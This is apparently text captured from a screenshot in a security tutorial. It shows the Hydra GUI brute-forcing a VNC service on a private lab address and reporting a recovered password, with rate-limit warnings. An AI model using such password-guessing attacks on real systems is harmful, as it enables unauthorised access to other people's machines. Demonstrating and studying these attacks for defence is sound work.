 Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-08 21:20:21
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 t
www.hackingarticles.in
[DATA] attacking vnc://192.168.0.6:5900/
[WARNING] you should set the number of parallel task to 4 for vnc services
[5900][vnc] host: 192.168.0.6 password: 098765
VNC server reported too many authentication failures, have to wait some s
VNC server reported too many authentication failures, have to wait some s
VNC server reported too many authentication failures, have to wait some s
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-08 21:20:34
<finished>
Start Stop Save Output Clear Output